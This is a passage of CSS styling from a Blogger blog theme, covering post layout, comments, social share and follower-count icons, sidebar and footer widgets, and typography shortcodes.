.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert 